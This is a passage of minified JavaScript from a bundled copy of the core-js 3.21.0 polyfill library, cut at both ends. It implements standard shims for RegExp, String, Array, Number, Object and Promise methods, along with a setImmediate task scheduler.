l("RegExp#exec called on incompatible receiver")}},2261:function(A,e,t){"use strict";var n,o,r=t(6916),i=t(1702),a=t(1340),s=t(7066),l=t(2999),c=t(2309),u=t(30),d=t(9909).get,p=t(9441),f=t(7168),m=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,h=g,v=i("".charAt),w=i("".indexOf),b=i("".replace),y=i("".slice),x=(o=/b*/g,r(g,n=/a/,"a"),r(g,o,"a"),0!==n.lastIndex||0!==o.lastIndex),C=l.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(x||_||C||p||f)&&(h=function(A){var e,t,n,o,i,l,c,p=this,f=d(p),E=a(A),k=f.raw;if(k)return k.lastIndex=p.lastIndex,e=r(h,k,E),p.lastIndex=k.lastIndex,e;var O=f.groups,I=C&&p.sticky,D=r(s,p),B=p.source,S=0,M=E;if(I&&(D=b(D,"y",""),-1===w(D,"g")&&(D+="g"),M=y(E,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==v(E,p.lastIndex-1))&&(B="(?: "+B+")",M=" "+M,S++),t=new RegExp("^(?:"+B+")",D)),_&&(t=new RegExp("^"+B+"$(?!\\s)",D)),x&&(n=p.lastIndex),o=r(g,I?t:p,M),I?o?(o.input=y(o.input,S),o[0]=y(o[0],S),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:x&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),_&&o&&o.length>1&&r(m,o[0],t,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&O)for(o.groups=l=u(null),i=0;i<O.length;i++)l[(c=O[i])[0]]=o[c[1]];return o}),A.exports=h},7066:function(A,e,t){"use strict";var n=t(9670);A.exports=function(){var A=n(this),e="";return A.global&&(e+="g"),A.ignoreCase&&(e+="i"),A.multiline&&(e+="m"),A.dotAll&&(e+="s"),A.unicode&&(e+="u"),A.sticky&&(e+="y"),e}},2999:function(A,e,t){var n=t(7293),o=t(7854).RegExp,r=n((function(){var A=o("a","y");return A.lastIndex=2,null!=A.exec("abcd")})),i=r||n((function(){return!o("a","y").sticky})),a=r||n((function(){var A=o("^r","gy");return A.lastIndex=2,null!=A.exec("str")}));A.exports={BROKEN_CARET:a,MISSED_STICKY:i,UNSUPPORTED_Y:r}},9441:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o(".","s");return!(A.dotAll&&A.exec("\n")&&"s"===A.flags)}))},7168:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o("(?<a>b)","g");return"b"!==A.exec("b").groups.a||"bc"!=="b".replace(A,"$<a>c")}))},4488:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A){if(null==A)throw n("Can't call method on "+A);return A}},1150:function(A){A.exports=Object.is||function(A,e){return A===e?0!==A||1/A==1/e:A!=A&&e!=e}},3505:function(A,e,t){var n=t(7854),o=Object.defineProperty;A.exports=function(A,e){try{o(n,A,{value:e,configurable:!0,writable:!0})}catch(t){n[A]=e}return e}},6340:function(A,e,t){"use strict";var n=t(5005),o=t(3070),r=t(5112),i=t(9781),a=r("species");A.exports=function(A){var e=n(A),t=o.f;i&&e&&!e[a]&&t(e,a,{configurable:!0,get:function(){return this}})}},8003:function(A,e,t){var n=t(3070).f,o=t(2597),r=t(5112)("toStringTag");A.exports=function(A,e,t){A&&!t&&(A=A.prototype),A&&!o(A,r)&&n(A,r,{configurable:!0,value:e})}},6200:function(A,e,t){var n=t(2309),o=t(9711),r=n("keys");A.exports=function(A){return r[A]||(r[A]=o(A))}},5465:function(A,e,t){var n=t(7854),o=t(3505),r="__core-js_shared__",i=n[r]||o(r,{});A.exports=i},2309:function(A,e,t){var n=t(1913),o=t(5465);(A.exports=function(A,e){return o[A]||(o[A]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.0",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(A,e,t){var n=t(9670),o=t(9483),r=t(5112)("species");A.exports=function(A,e){var t,i=n(A).constructor;return void 0===i||null==(t=n(i)[r])?e:o(t)}},3429:function(A,e,t){var n=t(7293);A.exports=function(A){return n((function(){var e=""[A]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},8710:function(A,e,t){var n=t(1702),o=t(9303),r=t(1340),i=t(4488),a=n("".charAt),s=n("".charCodeAt),l=n("".slice),c=function(A){return function(e,t){var n,c,u=r(i(e)),d=o(t),p=u.length;return d<0||d>=p?A?"":void 0:(n=s(u,d))<55296||n>56319||d+1===p||(c=s(u,d+1))<56320||c>57343?A?a(u,d):n:A?l(u,d,d+2):c-56320+(n-55296<<10)+65536}};A.exports={codeAt:c(!1),charAt:c(!0)}},4986:function(A,e,t){var n=t(8113);A.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},6650:function(A,e,t){var n=t(1702),o=t(7466),r=t(1340),i=t(8415),a=t(4488),s=n(i),l=n("".slice),c=Math.ceil,u=function(A){return function(e,t,n){var i,u,d=r(a(e)),p=o(t),f=d.length,m=void 0===n?" ":r(n);return p<=f||""==m?d:((u=s(m,c((i=p-f)/m.length))).length>i&&(u=l(u,0,i)),A?d+u:u+d)}};A.exports={start:u(!1),end:u(!0)}},8415:function(A,e,t){"use strict";var n=t(7854),o=t(9303),r=t(1340),i=t(4488),a=n.RangeError;A.exports=function(A){var e=r(i(this)),t="",n=o(A);if(n<0||n==1/0)throw a("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(t+=e);return t}},3111:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=t(1361),a=n("".replace),s="["+i+"]",l=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),u=function(A){return function(e){var t=r(o(e));return 1&A&&(t=a(t,l,"")),2&A&&(t=a(t,c,"")),t}};A.exports={start:u(1),end:u(2),trim:u(3)}},261:function(A,e,t){var n,o,r,i,a=t(7854),s=t(2104),l=t(9974),c=t(614),u=t(2597),d=t(7293),p=t(490),f=t(206),m=t(317),g=t(8053),h=t(6833),v=t(5268),w=a.setImmediate,b=a.clearImmediate,y=a.process,x=a.Dispatch,C=a.Function,_=a.MessageChannel,E=a.String,k=0,O={};try{n=a.location}catch(A){}var I=function(A){if(u(O,A)){var e=O[A];delete O[A],e()}},D=function(A){return function(){I(A)}},B=function(A){I(A.data)},S=function(A){a.postMessage(E(A),n.protocol+"//"+n.host)};w&&b||(w=function(A){g(arguments.length,1);var e=c(A)?A:C(A),t=f(arguments,1);return O[++k]=function(){s(e,void 0,t)},o(k),k},b=function(A){delete O[A]},v?o=function(A){y.nextTick(D(A))}:x&&x.now?o=function(A){x.now(D(A))}:_&&!h?(i=(r=new _).port2,r.port1.onmessage=B,o=l(i.postMessage,i)):a.addEventListener&&c(a.postMessage)&&!a.importScripts&&n&&"file:"!==n.protocol&&!d(S)?(o=S,a.addEventListener("message",B,!1)):o="onreadystatechange"in m("script")?function(A){p.appendChild(m("script")).onreadystatechange=function(){p.removeChild(this),I(A)}}:function(A){setTimeout(D(A),0)}),A.exports={set:w,clear:b}},863:function(A,e,t){var n=t(1702);A.exports=n(1..valueOf)},1400:function(A,e,t){var n=t(9303),o=Math.max,r=Math.min;A.exports=function(A,e){var t=n(A);return t<0?o(t+e,0):r(t,e)}},5656:function(A,e,t){var n=t(8361),o=t(4488);A.exports=function(A){return n(o(A))}},9303:function(A){var e=Math.ceil,t=Math.floor;A.exports=function(A){var n=+A;return n!=n||0===n?0:(n>0?t:e)(n)}},7466:function(A,e,t){var n=t(9303),o=Math.min;A.exports=function(A){return A>0?o(n(A),9007199254740991):0}},7908:function(A,e,t){var n=t(7854),o=t(4488),r=n.Object;A.exports=function(A){return r(o(A))}},7593:function(A,e,t){var n=t(7854),o=t(6916),r=t(111),i=t(2190),a=t(8173),s=t(2140),l=t(5112),c=n.TypeError,u=l("toPrimitive");A.exports=function(A,e){if(!r(A)||i(A))return A;var t,n=a(A,u);if(n){if(void 0===e&&(e="default"),t=o(n,A,e),!r(t)||i(t))return t;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(A,e)}},4948:function(A,e,t){var n=t(7593),o=t(2190);A.exports=function(A){var e=n(A,"string");return o(e)?e:e+""}},1694:function(A,e,t){var n={};n[t(5112)("toStringTag")]="z",A.exports="[object z]"===String(n)},1340:function(A,e,t){var n=t(7854),o=t(648),r=n.String;A.exports=function(A){if("Symbol"===o(A))throw TypeError("Cannot convert a Symbol value to a string");return r(A)}},6330:function(A,e,t){var n=t(7854).String;A.exports=function(A){try{return n(A)}catch(A){return"Object"}}},9711:function(A,e,t){var n=t(1702),o=0,r=Math.random(),i=n(1..toString);A.exports=function(A){return"Symbol("+(void 0===A?"":A)+")_"+i(++o+r,36)}},3307:function(A,e,t){var n=t(133);A.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(A,e,t){var n=t(9781),o=t(7293);A.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A,e){if(A<e)throw n("Not enough arguments");return A}},6061:function(A,e,t){var n=t(5112);e.f=n},5112:function(A,e,t){var n=t(7854),o=t(2309),r=t(2597),i=t(9711),a=t(133),s=t(3307),l=o("wks"),c=n.Symbol,u=c&&c.for,d=s?c:c&&c.withoutSetter||i;A.exports=function(A){if(!r(l,A)||!a&&"string"!=typeof l[A]){var e="Symbol."+A;a&&r(c,A)?l[A]=c[A]:l[A]=s&&u?u(e):d(e)}return l[A]}},1361:function(A){A.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},2222:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(7293),i=t(3157),a=t(111),s=t(7908),l=t(6244),c=t(6135),u=t(5417),d=t(1194),p=t(5112),f=t(7392),m=p("isConcatSpreadable"),g=9007199254740991,h="Maximum allowed index exceeded",v=o.TypeError,w=f>=51||!r((function(){var A=[];return A[m]=!1,A.concat()[0]!==A})),b=d("concat"),y=function(A){if(!a(A))return!1;var e=A[m];return void 0!==e?!!e:i(A)};n({target:"Array",proto:!0,forced:!w||!b},{concat:function(A){var e,t,n,o,r,i=s(this),a=u(i,0),d=0;for(e=-1,n=arguments.length;e<n;e++)if(y(r=-1===e?i:arguments[e])){if(d+(o=l(r))>g)throw v(h);for(t=0;t<o;t++,d++)t in r&&c(a,d,r[t])}else{if(d>=g)throw v(h);c(a,d++,r)}return a.length=d,a}})},7327:function(A,e,t){"use strict";var n=t(2109),o=t(2092).filter;n({target:"Array",proto:!0,forced:!t(1194)("filter")},{filter:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},9826:function(A,e,t){"use strict";var n=t(2109),o=t(2092).find,r=t(1223),i="find",a=!0;i in[]&&Array(1).find((function(){a=!1})),n({target:"Array",proto:!0,forced:a},{find:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r(i)},1038:function(A,e,t){var n=t(2109),o=t(8457);n({target:"Array",stat:!0,forced:!t(7072)((function(A){Array.from(A)}))},{from:o})},6699:function(A,e,t){"use strict";var n=t(2109),o=t(1318).includes,r=t(1223);n({target:"Array",proto:!0},{includes:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r("includes")},6992:function(A,e,t){"use strict";var n=t(5656),o=t(1223),r=t(7497),i=t(9909),a=t(3070).f,s=t(654),l=t(1913),c=t(9781),u="Array Iterator",d=i.set,p=i.getterFor(u);A.exports=s(Array,"Array",(function(A,e){d(this,{type:u,target:n(A),index:0,kind:e})}),(function(){var A=p(this),e=A.target,t=A.kind,n=A.index++;return!e||n>=e.length?(A.target=void 0,{value:void 0,done:!0}):"keys"==t?{value:n,done:!1}:"values"==t?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var f=r.Arguments=r.Array;if(o("keys"),o("values"),o("entries"),!l&&c&&"values"!==f.name)try{a(f,"name",{value:"values"})}catch(A){}},9600:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(8361),i=t(5656),a=t(9341),s=o([].join),l=r!=Object,c=a("join",",");n({target:"Array",proto:!0,forced:l||!c},{join:function(A){return s(i(this),void 0===A?",":A)}})},1249:function(A,e,t){"use strict";var n=t(2109),o=t(2092).map;n({target:"Array",proto:!0,forced:!t(1194)("map")},{map:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},7042:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(3157),i=t(4411),a=t(111),s=t(1400),l=t(6244),c=t(5656),u=t(6135),d=t(5112),p=t(1194),f=t(206),m=p("slice"),g=d("species"),h=o.Array,v=Math.max;n({target:"Array",proto:!0,forced:!m},{slice:function(A,e){var t,n,o,d=c(this),p=l(d),m=s(A,p),w=s(void 0===e?p:e,p);if(r(d)&&(t=d.constructor,(i(t)&&(t===h||r(t.prototype))||a(t)&&null===(t=t[g]))&&(t=void 0),t===h||void 0===t))return f(d,m,w);for(n=new(void 0===t?h:t)(v(w-m,0)),o=0;m<w;m++,o++)m in d&&u(n,o,d[m]);return n.length=o,n}})},8309:function(A,e,t){var n=t(9781),o=t(6530).EXISTS,r=t(1702),i=t(3070).f,a=Function.prototype,s=r(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=r(l.exec);n&&!o&&i(a,"name",{configurable:!0,get:function(){try{return c(l,s(this))[1]}catch(A){return""}}})},8862:function(A,e,t){var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(1702),s=t(7293),l=o.Array,c=r("JSON","stringify"),u=a(/./.exec),d=a("".charAt),p=a("".charCodeAt),f=a("".replace),m=a(1..toString),g=/[\uD800-\uDFFF]/g,h=/^[\uD800-\uDBFF]$/,v=/^[\uDC00-\uDFFF]$/,w=function(A,e,t){var n=d(t,e-1),o=d(t,e+1);return u(h,A)&&!u(v,o)||u(v,A)&&!u(h,n)?"\\u"+m(p(A,0),16):A},b=s((function(){return'"\\udf06\\ud834"'!==c("\udf06\ud834")||'"\\udead"'!==c("\udead")}));c&&n({target:"JSON",stat:!0,forced:b},{stringify:function(A,e,t){for(var n=0,o=arguments.length,r=l(o);n<o;n++)r[n]=arguments[n];var a=i(c,null,r);return"string"==typeof a?f(a,g,w):a}})},9653:function(A,e,t){"use strict";var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2597),l=t(9587),c=t(7976),u=t(2190),d=t(7593),p=t(7293),f=t(8006).f,m=t(1236).f,g=t(3070).f,h=t(863),v=t(3111).trim,w="Number",b=o.Number,y=b.prototype,x=o.TypeError,C=r("".slice),_=r("".charCodeAt),E=function(A){var e=d(A,"number");return"bigint"==typeof e?e:k(e)},k=function(A){var e,t,n,o,r,i,a,s,l=d(A,"number");if(u(l))throw x("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=v(l),43===(e=_(l,0))||45===e){if(88===(t=_(l,2))||120===t)return NaN}else if(48===e){switch(_(l,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+l}for(i=(r=C(l,2)).length,a=0;a<i;a++)if((s=_(r,a))<48||s>o)return NaN;return parseInt(r,n)}return+l};if(i(w,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var O,I=function(A){var e=arguments.length<1?0:b(E(A)),t=this;return c(y,t)&&p((function(){h(t)}))?l(Object(e),t,I):e},D=n?f(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),B=0;D.length>B;B++)s(b,O=D[B])&&!s(I,O)&&g(I,O,m(b,O));I.prototype=y,y.constructor=I,a(o,w,I)}},9601:function(A,e,t){var n=t(2109),o=t(1574);n({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},5003:function(A,e,t){var n=t(2109),o=t(7293),r=t(5656),i=t(1236).f,a=t(9781),s=o((function(){i(1)}));n({target:"Object",stat:!0,forced:!a||s,sham:!a},{getOwnPropertyDescriptor:function(A,e){return i(r(A),e)}})},9337:function(A,e,t){var n=t(2109),o=t(9781),r=t(3887),i=t(5656),a=t(1236),s=t(6135);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(A){for(var e,t,n=i(A),o=a.f,l=r(n),c={},u=0;l.length>u;)void 0!==(t=o(n,e=l[u++]))&&s(c,e,t);return c}})},7941:function(A,e,t){var n=t(2109),o=t(7908),r=t(1956);n({target:"Object",stat:!0,forced:t(7293)((function(){r(1)}))},{keys:function(A){return r(o(A))}})},1539:function(A,e,t){var n=t(1694),o=t(1320),r=t(288);n||o(Object.prototype,"toString",r,{unsafe:!0})},2479:function(A,e,t){var n=t(2109),o=t(4699).values;n({target:"Object",stat:!0},{values:function(A){return o(A)}})},8674:function(A,e,t){"use strict";var n,o,r,i,a=t(2109),s=t(1913),l=t(7854),c=t(5005),u=t(6916),d=t(3366),p=t(1320),f=t(2248),m=t(7674),g=t(8003),h=t(6340),v=t(9662),w=t(614),b=t(111),y=t(5787),x=t(2788),C=t(408),_=t(7072),E=t(6707),k=t(261).set,O=t(5948),I=t(9478),D=t(842),B=t(8523),S=t(2534),M=t(8572),j=t(9909),T=t(4705),H=t(5112),P=t(7871),N=t(5268),R=t(7392),Q=H("species"),L="Promise",F=j.getterFor(L),z=j.set,Y=j.getterFor(L),U=d&&d.prototype,G=d,W=U,q=l.TypeError,X=l.document,J=l.process,V=B.f,K=V,Z=!!(X&&X.createEvent&&l.dispatchEvent),$=w(l.PromiseRejectionEvent),AA="unhandledrejection",eA=!1,tA=T(L,(function(){var A=x(G),e=A!==String(G);if(!e&&66===R)return!0;if(s&&!W.finally)return!0;if(R>=51&&/native code/.test(A))return!1;var t=new G((function(A){A(1)})),n=function(A){A((function(){}),(function(){}))};return(t.constructor={})[Q]=n,!(eA=t.then((function(){}))instanceof n)||!e&&P&&!$})),nA=tA||!_((function(A){G.all(A).catch((function(){}))})),oA=function(A){var e;return!(!b(A)||!w(e=A.then))&&e},rA=function(A,e){var t,n,o,r=e.value,i=1==e.state,a=i?A.ok:A.fail,s=A.resolve,l=A.reject,c=A.domain;try{a?(i||(2===e.rejection&&cA(e),e.rejection=1),!0===a?t=r:(c&&c.enter(),t=a(r),c&&(c.exit(),o=!0)),t===A.promise?l(q("Promise-chain cycle")):(n=oA(t))?u(n,t,s,l):s(t)):l(r)}catch(A){c&&!o&&c.exit(),l(A)}},iA=function(A,e){A.notified||(A.notified=!0,O((function(){for(var t,n=A.reactions;t=n.get();)rA(t,A);A.notified=!1,e&&!A.rejection&&sA(A)})))},aA=function(A,e,t){var n,o;Z?((n=X.createEvent("Event")).promise=e,n.reason=t,n.initEvent(A,!1,!0),l.dispatchEvent(n)):n={promise:e,reason:t},!$&&(o=l["on"+A])?o(n):A===AA&&D("Unhandled promise rejection",t)},sA=function(A){u(k,l,(function(){var e,t=A.facade,n=A.value;if(lA(A)&&(e=S((function(){N?J.emit("unhandledRejection",n,t):aA(AA,t,n)})),A.rejection=N||lA(A)?2:1,e.error))throw e.value}))},lA=function(A){return 1!==A.rejection&&!A.parent},cA=function(A){u(k,l,(function(){var e=A.facade;N?J.emit("rejectionHandled",e):aA("rejectionhandled",e,A.value)}))},uA=function(A,e,t){return function(n){A(e,n,t)}},dA=function(A,e,t){A.done||(A.done=!0,t&&(A=t),A.value=e,A.state=2,iA(A,!0))},pA=function(A,e,t){if(!A.done){A.done=!0,t&&(A=t);try{if(A.facade===e)throw q("Promise can't be resolved itself");var n=oA(e);n?O((function(){var t={done:!1};try{u(n,e,uA(pA,t,A),uA(dA,t,A))}catch(e){dA(t,e,A)}})):(A.value=e,A.state=1,iA(A,!1))}catch(e){dA({done:!1},e,A)}}};if(tA&&(W=(G=function(A){y(this,W),v(A),u(n,this);var e=F(this);try{A(uA(pA,e),uA(dA,e))}catch(A){dA(e,A)}}).prototype,(n=function(A){z(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new M,rejection:!1,state:0,value:void 0})}).prototype=f(W,{then:function(A,e){var t=Y(this),n=V(E(this,G));return t.parent=!0,n.ok=!w(A)||A,n.fail=w(e)&&e,n.domain=N?J.domain:void 0,0==t.state?t.reactions.add(n):O((function(){rA(n,t)})),n.promise},catch:function(A){return this.then(void 0,A)}}),o=function(){var A=new n,e=F(A);this.promise=A,this.resolve=uA(pA,e),this.reject=uA(dA,e)},B.f=V=function(A){return A===G||A===r?new o(A):K(A)},!s&&w(d)&&U!==Object.prototype)){i=U.then,eA||(p(U,"then",(function(A,e){var t=this;return new G((function(A,e){u(i,t,A,e)})).then(A,e)}),{unsafe:!0}),p(U,"catch",W.catch,{unsafe:!0}));try{delete U.constructor}catch(A){}m&&m(U,W)}a({global:!0,wrap:!0,forced:tA},{Promise:G}),g(G,L,!1,!0),h(L),r=c(L),a({target:L,stat:!0,forced:tA},{reject:function(A){var e=V(this);return u(e.reject,void 0,A),e.promise}}),a({target:L,stat:!0,forced:s||tA},{resolve:function(A){return I(s&&this===r?G:this,A)}}),a({target:L,stat:!0,forced:nA},{all:function(A){var e=this,t=V(e),n=t.resolve,o=t.reject,r=S((function(){var t=v(e.resolve),r=[],i=0,a=1;C(A,(function(A){var s=i++,l=!1;a++,u(t,e,A).then((function(A){l||(l=!0,r[s]=A,--a||n(r))}),o)})),--a||n(r)}));return r.error&&o(r.value),t.promise},race:function(A){var e=this,t=V(e),n=t.reject,o=S((function(){var o=v(e.resolve);C(A,(function(A){u(o,e,A).then(t.resolve,n)}))}));return o.error&&n(o.value),t.promise}})},4603:function(A,e,t){var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(9587),s=t(8880),l=t(3070).f,c=t(8006).f,u=t(7976),d=t(7850),p=t(1340),f=t(7066),m=t(2999),g=t(1320),h=t(7293),v=t(2597),w=t(9909).enforce,b=t(6340),y=t(5112),x=t(9441),C=t(7168),_=y("match"),E=o.RegExp,k=E.prototype,O=o.SyntaxError,I=r(f),D=r(k.exec),B=r("".charAt),S=r("".replace),M=r("".indexOf),j=r("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,H=/a/g,P=/a/g,N=new E(H)!==H,R=m.MISSED_STICKY,Q=m.UNSUPPORTED_Y;if(i("RegExp",n&&(!N||R||x||C||h((function(){return P[_]=!1,E(H)!=H||E(P)==P||"/a/i"!=E(H,"i")}))))){for(var L=function(A,e){var t,n,o,r,i,l,c=u(k,this),f=d(A),m=void 0===e,g=[],h=A;if(!c&&f&&m&&A.constructor===L)return A;if((f||u(k,A))&&(A=A.source,m&&(e="flags"in h?h.flags:I(h))),A=void 0===A?"":p(A),e=void 0===e?"":p(e),h=A,x&&"dotAll"in H&&(n=!!e&&M(e,"s")>-1)&&(e=S(e,/s/g,"")),t=e,R&&"sticky"in H&&(o=!!e&&M(e,"y")>-1)&&Q&&(e=S(e,/y/g,"")),C&&(r=function(A){for(var e,t=A.length,n=0,o="",r=[],i={},a=!1,s=!1,l=0,c="";n<=t;n++){if("\\"===(e=B(A,n)))e+=B(A,++n);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:D(T,j(A,n+1))&&(n+=2,s=!0),o+=e,l++;continue;case">"===e&&s:if(""===c||v(i,c))throw new O("Invalid capture group name");i[c]=!0,r[r.length]=[c,l],s=!1,c="";continue}s?c+=e:o+=e}return[o,r]}(A),A=r[0],g=r[1]),i=a(E(A,e),c?this:k,L),(n||o||g.length)&&(l=w(i),n&&(l.dotAll=!0,l.raw=L(function(A){for(var e,t=A.length,n=0,o="",r=!1;n<=t;n++)"\\"!==(e=B(A,n))?r||"."!==e?("["===e?r=!0:"]"===e&&(r=!1),o+=e):o+="[\\s\\S]":o+=e+B(A,++n);return o}(A),t)),o&&(l.sticky=!0),g.length&&(l.groups=g)),A!==h)try{s(i,"source",""===h?"(?:)":h)}catch(A){}return i},F=function(A){A in L||l(L,A,{configurable:!0,get:function(){return E[A]},set:function(e){E[A]=e}})},z=c(E),Y=0;z.length>Y;)F(z[Y++]);k.constructor=L,L.prototype=k,g(o,"RegExp",L)}b("RegExp")},4916:function(A,e,t){"use strict";var n=t(2109),o=t(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8386:function(A,e,t){var n=t(7854),o=t(9781),r=t(2999).MISSED_STICKY,i=t(4326),a=t(3070).f,s=t(9909).get,l=RegExp.prototype,c=n.TypeError;o&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===i(this))return!!s(this).sticky;throw c("Incompatible receiver, RegExp required")}}})},7601:function(A,e,t){"use strict";t(4916);var n,o,r=t(2109),i=t(7854),a=t(6916),s=t(1702),l=t(614),c=t(111),u=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),d=i.Error,p=s(/./.test);r({target:"RegExp",proto:!0,forced:!u},{test:function(A){var e=this.exec;if(!l(e))return p(this,A);var t=a(e,this,A);if(null!==t&&!c(t))throw new d("RegExp exec method returned something other than an Object or null");return!!t}})},9714:function(A,e,t){"use strict";var n=t(1702),o=t(6530).PROPER,r=t(1320),i=t(9670),a=t(7976),s=t(1340),l=t(7293),c=t(7066),u="toString",d=RegExp.prototype,p=d.toString,f=n(c),m=l((function(){return"/a/b"!=p.call({source:"a",flags:"b"})})),g=o&&p.name!=u;(m||g)&&r(RegExp.prototype,u,(function(){var A=i(this),e=s(A.source),t=A.flags;return"/"+e+"/"+s(void 0===t&&a(d,A)&&!("flags"in d)?f(A):t)}),{unsafe:!0})},189:function(A,e,t){"use strict";t(7710)("Set",(function(A){return function(){return A(this,arguments.length?arguments[0]:void 0)}}),t(5631))},2023:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(3929),i=t(4488),a=t(1340),s=t(4964),l=o("".indexOf);n({target:"String",proto:!0,forced:!s("includes")},{includes:function(A){return!!~l(a(i(this)),a(r(A)),arguments.length>1?arguments[1]:void 0)}})},8783:function(A,e,t){"use strict";var n=t(8710).charAt,o=t(1340),r=t(9909),i=t(654),a="String Iterator",s=r.set,l=r.getterFor(a);i(String,"String",(function(A){s(this,{type:a,string:o(A),index:0})}),(function(){var A,e=l(this),t=e.string,o=e.index;return o>=t.length?{value:void 0,done:!0}:(A=n(t,o),e.index+=A.length,{value:A,done:!1})}))},9254:function(A,e,t){"use strict";var n=t(2109),o=t(4230);n({target:"String",proto:!0,forced:t(3429)("link")},{link:function(A){return o(this,"a","href",A)}})},4723:function(A,e,t){"use strict";var n=t(6916),o=t(7007),r=t(9670),i=t(7466),a=t(1340),s=t(4488),l=t(8173),c=t(1530),u=t(7651);o("match",(function(A,e,t){return[function(e){var t=s(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](a(t))},function(A){var n=r(this),o=a(A),s=t(e,n,o);if(s.done)return s.value;if(!n.global)return u(n,o);var l=n.unicode;n.lastIndex=0;for(var d,p=[],f=0;null!==(d=u(n,o));){var m=a(d[0]);p[f]=m,""===m&&(n.lastIndex=c(o,i(n.lastIndex),l)),f++}return 0===f?null:p}]}))},3112:function(A,e,t){"use strict";var n=t(2109),o=t(6650).start;n({target:"String",proto:!0,forced:t(4986)},{padStart:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},5306:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7293),s=t(9670),l=t(614),c=t(9303),u=t(7466),d=t(1340),p=t(4488),f=t(1530),m=t(8173),g=t(647),h=t(7651),v=t(5112)("replace"),w=Math.max,b=Math.min,y=r([].concat),x=r([].push),C=r("".indexOf),_=r("".slice),E="$0"==="a".replace(/./,"$0"),k=!!/./[v]&&""===/./[v]("a","$0");i("replace",(function(A,e,t){var r=k?"$":"$0";return[function(A,t){var n=p(this),r=null==A?void 0:m(A,v);return r?o(r,A,n,t):o(e,d(n),A,t)},function(A,o){var i=s(this),a=d(A);if("string"==typeof o&&-1===C(o,r)&&-1===C(o,"$<")){var p=t(e,i,a,o);if(p.done)return p.value}var m=l(o);m||(o=d(o));var v=i.global;if(v){var E=i.unicode;i.lastIndex=0}for(var k=[];;){var O=h(i,a);if(null===O)break;if(x(k,O),!v)break;""===d(O[0])&&(i.lastIndex=f(a,u(i.lastIndex),E))}for(var I,D="",B=0,S=0;S<k.length;S++){for(var M=d((O=k[S])[0]),j=w(b(c(O.index),a.length),0),T=[],H=1;H<O.length;H++)x(T,void 0===(I=O[H])?I:String(I));var P=O.groups;if(m){var N=y([M],T,j,a);void 0!==P&&x(N,P);var R=d(n(o,void 0,N))}else R=g(M,a,j,T,P,o);j>=B&&(D+=_(a,B,j)+R,B=j+M.length)}return D+_(a,B)}]}),!!a((function(){var A=/./;return A.exec=function(){var A=[];return A.groups={a:"7"},A},"7"!=="".replace(A,"$<a>")}))||!E||k)},4765:function(A,e,t){"use strict";var n=t(6916),o=t(7007),r=t(9670),i=t(4488),a=t(1150),s=t(1340),l=t(8173),c=t(7651);o("search",(function(A,e,t){return[function(e){var t=i(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](s(t))},function(A){var n=r(this),o=s(A),i=t(e,n,o);if(i.done)return i.value;var l=n.lastIndex;a(l,0)||(n.lastIndex=0);var u=c(n,o);return 